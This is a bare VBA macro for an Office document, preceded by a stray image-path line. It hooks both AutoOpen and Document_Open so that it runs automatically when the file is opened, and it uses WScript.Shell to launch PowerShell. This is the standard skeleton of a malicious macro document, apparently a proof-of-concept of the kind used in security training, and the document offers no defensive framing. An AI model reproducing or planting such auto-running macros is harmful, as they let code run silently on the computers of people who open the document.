 Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
CreateObject("Wscript.Shell").Run "powershell"
End Sub